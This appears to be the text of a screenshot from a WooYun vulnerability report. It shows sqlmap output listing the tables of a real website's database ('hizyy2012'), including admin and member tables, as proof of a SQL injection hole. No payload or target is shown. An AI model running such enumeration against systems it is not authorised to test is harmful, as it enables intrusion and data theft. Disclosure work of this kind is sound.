 管理员: sqlmap.bat
[22:42:53] [INFO] retrieved: INNODB_CMPMEM
[22:43:01] [INFO] retrieved: INNODB_CMP
[22:43:04] [INFO] retrieved: INNODB_LOCKS
Database: hizyy2012
[145 tables]
+---------------------------------------+
| dx_admin |
| dx_admin_panel |
| dx_admin_role |
| dx_admin_role_priv |
| dx_attachment |
| dx_attachment_index |
| dx_badword |
| dx_block |
| dx_block_history |
| dx_block_priv |
| dx_cache |
| dx_category |
| dx_category_priv |
| dx_collection_content |
| dx_collection_history |
| dx_collection_node |
| dx_collection_program |
| dx_comment |
| dx_comment_check |
| dx_comment_data_1 |
| dx_comment_setting |
| dx_comment_table |
| dx_content_check |
| dx_copyfrom |
| dx_datacall |
| dx_dbsource |
| dx_download |
| dx_download_data |
| dx_downservers |
| dx_extend_setting |
| dx_favorite |
| dx_hits |
| dx_ipbanned |
| dx_keylink |
| dx_keyword |
| dx_keyword_data |
| dx_link |
| dx_linkage |
| dx_log |
| dx_member |
| dx_member_detail |
| dx_member_group |
| dx_member_menu |
| dx_member_verify |
| dx_member_vip |
www.wooyun.org